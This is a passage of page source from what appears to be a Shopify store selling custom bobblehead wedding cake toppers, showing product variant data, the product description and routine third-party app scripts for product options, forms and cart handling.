Bobblehead Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":13900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365621917,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":14600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365654685,"title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"18cm(7in Only £11 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £11 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["18cm(7in Only £11 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365720221,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Standard Sculpting"],"price":13900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365752989,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Faster Sculpting"],"price":14600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365785757,"title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Stationary Head","Fastest Sculpting"],"price":15400,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365818525,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":14600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365851293,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":15300,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827365884061,"title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"23cm(9in Only £18 More)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"WT001","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Wedding Cake Toppers Bobblehead Figures - 23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £18 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["23cm(9in Only £18 More)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_2.jpg?v=1630140057","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/QQ_20190226174439.jpg?v=1630140057","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/cake.jpg?v=1630140057","\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_cd765543-8ef1-44f9-ae06-dc41e8d97bac.jpg?v=1665319093"],"featured_image":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057","options":["My Bobblehead Size","Head Connection","Sculpting"],"media":[{"alt":"Wedding Cake Toppers Custom Bobbleheads - BobbleGifts","id":22590578327709,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_1.jpg?v=1630140057","width":600},{"alt":"Wedding Cake Toppers Custom Bobbleheads - BobbleGifts","id":22590578360477,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_2.jpg?v=1630140057"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/wedding_cake_toppers_2.jpg?v=1630140057","width":600},{"alt":"Wedding Cake Toppers Custom Bobbleheads - BobbleGifts","id":22590578393245,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/QQ_20190226174439.jpg?v=1630140057"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/QQ_20190226174439.jpg?v=1630140057","width":600},{"alt":"Wedding Cake Toppers Custom Bobbleheads - BobbleGifts","id":22590578426013,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1012,"width":1012,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/cake.jpg?v=1630140057"},"aspect_ratio":1.0,"height":1012,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/cake.jpg?v=1630140057","width":1012},{"alt":null,"id":26550658662557,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_cd765543-8ef1-44f9-ae06-dc41e8d97bac.jpg?v=1665319093"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/products\/IMG_0515_cd765543-8ef1-44f9-ae06-dc41e8d97bac.jpg?v=1665319093","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of \u003ca href=\"\/collections\/wedding\" target=\"_blank\"\u003eWEDDING\u003c\/a\u003e styles. You can always 100% Design-Your-Own Set of Wedding Cake Topper that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-cake-topper.jpg?v=1615625861\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003esupport@bobblegifts.co.uk\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, for the bride and groom.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•This \u003ca href=\"\/collections\/wedding\" target=\"_blank\"\u003eWedding Couples Bobblehead\u003c\/a\u003e is especially suitable for travel weddings\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-wevsother.jpg?v=1615620494\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-wedding-1-wedding.jpg?v=1683337749\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•\u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead craft\u003c\/a\u003e and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique wedding cake topper\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-customers.jpg?v=1615621966\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-customers.jpg?v=1615621966\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-similar.jpg?v=1615626745\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-similar.jpg?v=1615626745\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-whyus.jpg?v=1615622073\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-whyus.jpg?v=1615622073\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}


      window.hulkapps.product_collection = []
      
        window.hulkapps.product_collection.push(563463848209)
      
        window.hulkapps.product_collection.push(296191754397)
      
        window.hulkapps.product_collection.push(565660877073)
      
        window.hulkapps.product_collection.push(305149149341)
      
        window.hulkapps.product_collection.push(278371008669)
      
        window.hulkapps.product_collection.push(278370943133)
      

      window.hulkapps.product_variant = []
      
        window.hulkapps.product_variant.push(40827365228701)
      
        window.hulkapps.product_variant.push(40827365261469)
      
        window.hulkapps.product_variant.push(40827365294237)
      
        window.hulkapps.product_variant.push(40827365327005)
      
        window.hulkapps.product_variant.push(40827365359773)
      
        window.hulkapps.product_variant.push(40827365392541)
      
        window.hulkapps.product_variant.push(40827365425309)
      
        window.hulkapps.product_variant.push(40827365458077)
      
        window.hulkapps.product_variant.push(40827365490845)
      
        window.hulkapps.product_variant.push(40827365556381)
      
        window.hulkapps.product_variant.push(40827365621917)
      
        window.hulkapps.product_variant.push(40827365654685)
      
        window.hulkapps.product_variant.push(40827365720221)
      
        window.hulkapps.product_variant.push(40827365752989)
      
        window.hulkapps.product_variant.push(40827365785757)
      
        window.hulkapps.product_variant.push(40827365818525)
      
        window.hulkapps.product_variant.push(40827365851293)
      
        window.hulkapps.product_variant.push(40827365884061)
      

      window.hulkapps.product_collections = window.hulkapps.product_collection.toString();
      window.hulkapps.product_variants = window.hulkapps.product_variant.toString();

    
    // alert("in snippet");
    // console.log(window.hulkapps);
</script>

<div class="edit_popup" style="display: none;">
  <form method="post" data-action="/cart/add" id="edit_cart_popup" class="edit_form" enctype="multipart/form-data">
  </form>
</div>
<script src='https://ha-product-option.nyc3.digitaloceanspaces.com/assets/api/v2/hulkcode.js?1768635155' defer='defer'></script>




<!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_xUe7Dd5G5kpxaiRAafMqdA":{"shop_uuid":"xUe7Dd5G5kpxaiRAafMqdA","shop_timezone":"Asia\/Hong_Kong","shop_id":57849,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"bobble-gifts-uk.myshopify.com","shop_created_at":"2021-10-16T05:56:44.794-05:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/ymq-product-options-variants/blocks/app-embed/86b91121-1f62-4e27-9812-b70a823eb918 -->
    <!-- BEGIN app snippet: option.v1 --><script>
    function before_page_load_function(e,t=!1){var o=[],n=!1;if(e.items.forEach((e=>{e.properties&&(e.properties.hasOwnProperty("_YmqOptionVariant")||e.properties.hasOwnProperty("_YmqItemHide"))?(n=!0,o.push(0)):o.push(e.quantity)})),n){if(t)(t=document.createElement("style")).id="before-page-load-dom",t.type="text/css",t.innerHTML="html::before{content: ' ';width: 100%;height: 100%;background-color: #fff;position: fixed;top: 0;left: 0;z-index: 999999;display:block !important;}",document.getElementsByTagName("html").item(0).appendChild(t);fetch(`/cart/update.js?timestamp=${Date.now()}`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:o})}).then((e=>e.json())).then((e=>{location.reload()})).catch((e=>{t&&document.getElementById("before-page-load-dom").remove()}))}}before_page_load_function({"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},!0),fetch(`/cart.js?timestamp=${Date.now()}`,{method:"GET"}).then((e=>e.json())).then((e=>{before_page_load_function(e)}));
</script>


	<style id="ymq-checkout-button-protect">
		[name="checkout"],[name="chekout"], a[href^="/checkout"], a[href="/account/login"].cart__submit, button[type="submit"].btn-order, a.btn.cart__checkout, a.cart__submit, .wc-proceed-to-checkout button, #cart_form .buttons .btn-primary, .ymq-checkout-button{
        	pointer-events: none;
        }
	</style>
	<script>
		function ymq_ready(fn){
			if(document.addEventListener){
				document.addEventListener('DOMContentLoaded',function(){
					document.removeEventListener('DOMContentLoaded',arguments.callee,false);
					fn();
				},false);
			}else if(document.attachEvent){
				document.attachEvent('onreadystatechange',function(){
					if(document.readyState=='complete'){
						document.detachEvent('onreadystatechange',arguments.callee);
						fn();
					}
				});
			}
		}
		ymq_ready(() => {
			setTimeout(function() {
				var ymq_checkout_button_protect = document.getElementById("ymq-checkout-button-protect");
				ymq_checkout_button_protect.remove();
			}, 100);
		})
    </script> 


 

 

 

 










<link href='https://cdn.shopify.com/s/files/1/0411/8639/4277/t/11/assets/ymq-option.css?v=1.1' rel='stylesheet' type="text/css" media="all"> 

<link href='https://option.ymq.cool/option/bottom.css' rel='stylesheet' type="text/css" media="all"> 


<style id="ymq-jsstyle"></style> 

<style id="bndlr-loaded"></style>

<script data-asyncLoad="asyncLoad" data-mw4M5Ya3iFNARE4t="mw4M5Ya3iFNARE4t"> 

    window.bundlerLoaded = true;

	window.ymq_option = window.ymq_option || {}; 

	ymq_option.shop = `bobble-gifts-uk.myshopify.com`;
    
    ymq_option.version = 1; 

	ymq_option.token = `9f89664d239a9bb2ecf02a121ea154daade5e07cb45d8f3570260cc6b1f9a44b`; 

	ymq_option.timestamp = `1768635155`; 

	ymq_option.customer_id = ``; 

	ymq_option.page = `product`; 
    
    ymq_option.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};

    ymq_option.country = {
        iso_code: `GB`,
        currency: `GBP`,
        name: `United Kingdom`
    };
    

	ymq_option.ymq_option_branding = {}; 
	  
		ymq_option.ymq_option_branding = {"button":{"--button-background-checked-color":"#000000","--button-background-color":"#FFFFFF","--button-background-disabled-color":"#FFFFFF","--button-border-checked-color":"#000000","--button-border-color":"#000000","--button-border-disabled-color":"#000000","--button-font-checked-color":"#FFFFFF","--button-font-disabled-color":"#cccccc","--button-font-color":"#000000","--button-border-radius":"4","--button-font-size":"16","--button-line-height":"20","--button-margin-l-r":"4","--button-margin-u-d":"4","--button-padding-l-r":"16","--button-padding-u-d":"10"},"radio":{"--radio-border-color":"#BBC1E1","--radio-border-checked-color":"#BBC1E1","--radio-border-disabled-color":"#BBC1E1","--radio-border-hover-color":"#BBC1E1","--radio-background-color":"#FFFFFF","--radio-background-checked-color":"#275EFE","--radio-background-disabled-color":"#E1E6F9","--radio-background-hover-color":"#FFFFFF","--radio-inner-color":"#E1E6F9","--radio-inner-checked-color":"#FFFFFF","--radio-inner-disabled-color":"#FFFFFF"},"input":{"--input-background-checked-color":"#FFFFFF","--input-background-color":"#FFFFFF","--input-border-checked-color":"#000000","--input-border-color":"#717171","--input-font-checked-color":"#000000","--input-font-color":"#000000","--input-border-radius":"4","--input-font-size":"14","--input-padding-l-r":"16","--input-padding-u-d":"9","--input-width":"100","--input-max-width":"400"},"select":{"--select-border-color":"#000000","--select-border-checked-color":"#000000","--select-background-color":"#FFFFFF","--select-background-checked-color":"#FFFFFF","--select-font-color":"#000000","--select-font-checked-color":"#000000","--select-option-background-color":"#FFFFFF","--select-option-background-checked-color":"#F5F9FF","--select-option-background-disabled-color":"#FFFFFF","--select-option-font-color":"#000000","--select-option-font-checked-color":"#000000","--select-option-font-disabled-color":"#CCCCCC","--select-padding-u-d":"9","--select-padding-l-r":"16","--select-option-padding-u-d":"9","--select-option-padding-l-r":"16","--select-width":"100","--select-max-width":"400","--select-font-size":"14","--select-border-radius":"0"},"multiple":{"--multiple-background-color":"#F5F9FF","--multiple-font-color":"#000000","--multiple-padding-u-d":"2","--multiple-padding-l-r":"8","--multiple-font-size":"12","--multiple-border-radius":"0"},"img":{"--img-border-color":"#E1E1E1","--img-border-checked-color":"#5600E3","--img-border-disabled-color":"#000000","--img-width":"45","--img-height":"45","--img-selected-upper-url":"","--img-disabled-upper-url":"","--img-upper-padding":"0","--img-margin-u-d":"2","--img-margin-l-r":"2","--img-border-radius":"4"},"upload":{"--upload-background-color":"#409EFF","--upload-font-color":"#FFFFFF","--upload-border-color":"#409EFF","--upload-padding-u-d":"12","--upload-padding-l-r":"20","--upload-font-size":"12","--upload-border-radius":"4"},"cart":{"--cart-border-color":"#000000","--buy-border-color":"#000000","--cart-border-hover-color":"#000000","--buy-border-hover-color":"#000000","--cart-background-color":"#000000","--buy-background-color":"#000000","--cart-background-hover-color":"#000000","--buy-background-hover-color":"#000000","--cart-font-color":"#FFFFFF","--buy-font-color":"#FFFFFF","--cart-font-hover-color":"#FFFFFF","--buy-font-hover-color":"#FFFFFF","--cart-padding-u-d":"12","--cart-padding-l-r":"16","--buy-padding-u-d":"12","--buy-padding-l-r":"16","--cart-margin-u-d":"4","--cart-margin-l-r":"0","--buy-margin-u-d":"4","--buy-margin-l-r":"0","--cart-width":"100","--cart-max-width":"800","--buy-width":"100","--buy-max-width":"800","--cart-font-size":"14","--cart-border-radius":"0","--buy-font-size":"14","--buy-border-radius":"0"},"quantity":{"--quantity-border-color":"#A6A3A3","--quantity-font-color":"#000000","--quantity-background-color":"#FFFFFF","--quantity-width":"150","--quantity-height":"40","--quantity-font-size":"14","--quantity-border-radius":"0"},"global":{"--global-title-color":"#807C7C","--global-help-color":"#000000","--global-error-color":"#DC3545","--global-title-font-size":"14","--global-help-font-size":"12","--global-error-font-size":"12","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-t